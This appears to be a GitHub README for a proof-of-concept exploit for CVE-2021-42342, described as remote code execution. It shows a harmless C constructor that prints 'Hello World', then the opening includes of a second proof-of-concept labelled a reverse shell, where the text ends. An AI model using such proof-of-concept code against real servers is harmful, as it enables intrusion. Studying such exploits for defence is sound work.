 README.md
CVE-2021-42342
CVE-2021-42342 RCE
POC1:just prints
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
    write(1, "Hello World!\n", 14);
}
POC2: reverse shell
#include<stdio.h>
#include<stdlib.h>
#include<sys/socket.h>
#include<netinet/in.h>